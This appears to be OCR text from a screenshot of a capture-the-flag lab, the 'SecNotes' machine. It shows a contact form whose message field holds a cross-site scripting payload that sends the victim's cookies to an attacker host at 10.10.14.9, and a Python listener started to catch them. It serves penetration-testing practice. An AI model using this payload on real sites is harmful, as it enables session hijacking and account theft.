 Not Secure 10.10.10.97/contact.php
9
Import bookmarks... Hacking Playground
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
<script>document.location('http://10.10.14.
9/?cookie=' + document.cookie)</script>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...